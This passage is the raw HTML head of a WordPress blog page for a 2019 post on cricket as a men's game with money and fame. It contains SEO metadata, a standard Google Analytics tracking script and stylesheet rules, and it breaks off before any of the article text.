

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pal4real.com/2019/03/13/cricket-only-mens-game-with-huge-money/
body_size: 23134
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">

<head><script></script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>Cricket only Men’s Game with Money and Fame - Pal4real</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Society has evolved over the years by choosing humanity over religion and making the gender gap a thing of the past. But what if I told you, that this is still present in the world. Yeah, we observe it all around us and sometimes dread it. Cricket is considered one of the most worshipped and" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Pallavi Gupta"/>
	<meta name="google-site-verification" content="iJGue8RplZ7anV1mX2YbiJ_eyVEBJzBmn1BtIMa8F4k" />
	<link rel="canonical" href="https://www.pal4real.com/2019/03/13/cricket-only-mens-game-with-huge-money/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Pal4real" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Cricket only Men’s Game with Money and Fame - Pal4real" />
		<meta property="og:description" content="Society has evolved over the years by choosing humanity over religion and making the gender gap a thing of the past. But what if I told you, that this is still present in the world. Yeah, we observe it all around us and sometimes dread it. Cricket is considered one of the most worshipped and" />
		<meta property="og:url" content="https://www.pal4real.com/2019/03/13/cricket-only-mens-game-with-huge-money/" />
		<meta property="article:published_time" content="2019-03-13T16:04:00+00:00" />
		<meta property="article:modified_time" content="2022-06-01T02:41:08+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/coolpallavi07" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@realpal21" />
		<meta name="twitter:title" content="Cricket only Men’s Game with Money and Fame - Pal4real" />
		<meta name="twitter:description" content="Society has evolved over the years by choosing humanity over religion and making the gender gap a thing of the past. But what if I told you, that this is still present in the world. Yeah, we observe it all around us and sometimes dread it. Cricket is considered one of the most worshipped and" />
		<meta name="twitter:creator" content="@realpal21" />
		<meta name="twitter:label1" content="Written by" />
		<meta name="twitter:data1" content="Pallavi Gupta" />
		<meta name="twitter:label2" content="Est. reading time" />
		<meta name="twitter:data2" content="2 minutes" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.pal4real.com\/2019\/03\/13\/cricket-only-mens-game-with-huge-money\/#article","name":"Cricket only Men\u2019s Game with Money and Fame - Pal4real","headline":"Cricket only Men\u2019s Game with Money and Fame","author":{"@id":"https:\/\/www.pal4real.com\/author\/pallavi-gupta\/#author"},"publisher":{"@id":"https:\/\/www.pal4real.com\/#organization"},"datePublished":"2019-03-13T16:04:00+00:00","dateModified":"2022-06-01T08:11:08+00:00","inLanguage":"en-GB","mainEntityOfPage":{"@id":"https:\/\/www.pal4real.com\/2019\/03\/13\/cricket-only-mens-game-with-huge-money\/#webpage"},"isPartOf":{"@id":"https:\/\/www.pal4real.com\/2019\/03\/13\/cricket-only-mens-game-with-huge-money\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.pal4real.com\/2019\/03\/13\/cricket-only-mens-game-with-huge-money\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.pal4real.com#listItem","position":1,"name":"Home","item":"https:\/\/www.pal4real.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pal4real.com\/2019\/03\/13\/cricket-only-mens-game-with-huge-money\/#listItem","name":"Cricket only Men\u2019s Game with Money and Fame"}},{"@type":"ListItem","@id":"https:\/\/www.pal4real.com\/2019\/03\/13\/cricket-only-mens-game-with-huge-money\/#listItem","position":2,"name":"Cricket only Men\u2019s Game with Money and Fame","previousItem":{"@type":"ListItem","@id":"https:\/\/www.pal4real.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.pal4real.com\/#organization","name":"Pal4Real","description":"Take the Road Less Travelled Take the Road Less Travelled","url":"https:\/\/www.pal4real.com\/","telephone":"+919616414548","sameAs":["https:\/\/www.facebook.com\/coolpallavi07","https:\/\/x.com\/realpal21","https:\/\/www.linkedin.com\/in\/pallavi-gupta-a31b20143\/"]},{"@type":"Person","@id":"https:\/\/www.pal4real.com\/author\/pallavi-gupta\/#author","url":"https:\/\/www.pal4real.com\/author\/pallavi-gupta\/","name":"Pallavi Gupta","image":{"@type":"ImageObject","@id":"https:\/\/www.pal4real.com\/2019\/03\/13\/cricket-only-mens-game-with-huge-money\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&d=mm&r=g","width":96,"height":96,"caption":"Pallavi Gupta"}},{"@type":"WebPage","@id":"https:\/\/www.pal4real.com\/2019\/03\/13\/cricket-only-mens-game-with-huge-money\/#webpage","url":"https:\/\/www.pal4real.com\/2019\/03\/13\/cricket-only-mens-game-with-huge-money\/","name":"Cricket only Men\u2019s Game with Money and Fame - Pal4real","description":"Society has evolved over the years by choosing humanity over religion and making the gender gap a thing of the past. But what if I told you, that this is still present in the world. Yeah, we observe it all around us and sometimes dread it. Cricket is considered one of the most worshipped and","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.pal4real.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.pal4real.com\/2019\/03\/13\/cricket-only-mens-game-with-huge-money\/#breadcrumblist"},"author":{"@id":"https:\/\/www.pal4real.com\/author\/pallavi-gupta\/#author"},"creator":{"@id":"https:\/\/www.pal4real.com\/author\/pallavi-gupta\/#author"},"datePublished":"2019-03-13T16:04:00+00:00","dateModified":"2022-06-01T08:11:08+00:00"},{"@type":"WebSite","@id":"https:\/\/www.pal4real.com\/#website","url":"https:\/\/www.pal4real.com\/","name":"Pal4real","description":"Take the Road Less Travelled","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.pal4real.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Pal4real &raquo; Feed" href="https://www.pal4real.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pal4real &raquo; Comments Feed" href="https://www.pal4real.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pal4real &raquo; Cricket only Men’s Game with Money and Fame Comments Feed" href="https://www.pal4real.com/2019/03/13/cricket-only-mens-game-with-huge-money/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pal4real.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pal4real.com%2F2019%2F03%2F13%2Fcricket-only-mens-game-with-huge-money%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pal4real.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pal4real.com%2F2019%2F03%2F13%2Fcricket-only-mens-game-with-huge-money%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GWJWW0G163"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.pal4real.com\/2019\/03\/13\/cricket-only-mens-game-with-huge-money\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GWJWW0G163',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-GWJWW0G163', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pal4real.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) 